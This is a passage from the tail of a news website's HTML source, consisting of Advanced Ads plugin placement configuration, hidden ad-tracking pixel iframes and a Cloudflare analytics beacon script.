{\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_15":{"elementid":["newsi-e5f6d117c800012ee03e13e2f8f1be40"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_17":{"elementid":["newsi-4dd946aa03602ef1b8778b37a4515d57"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-432056299\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-4f549a93eb2d5018f1a767db70dd1533"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-789181874\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-b750c4285339e5ca4154b0fcdd7d3661"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2613057956\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-8a2a6520babf2e91b2c77455b411ba34"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3666306708\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_7":{"elementid":["newsi-e1f07d5c6ce780361ef4807c7644aee1"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2722192537\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_9":{"elementid":["newsi-10c887b2115733d1b8ce72fdb27ff836"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3402610124\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_11":{"elementid":["newsi-065ca6fc53acf2168e16920811ad6deb"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1093737606\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_19":{"elementid":["newsi-9071d58b161a66170fc6210ef1150af0"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-4274211147\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-9071d58b161a66170fc6210ef1150af0\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_21":{"elementid":["newsi-421c3d56f63d1d2a37b9cf8e717eea2a"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1963703363\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-421c3d56f63d1d2a37b9cf8e717eea2a\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_23":{"elementid":["newsi-d9a8a51b487a92610a4dc79dc1e26d53"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-475614807\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_25":{"elementid":["newsi-92e707fa2ba292d1116a6d2947c749f1"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2893560450\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>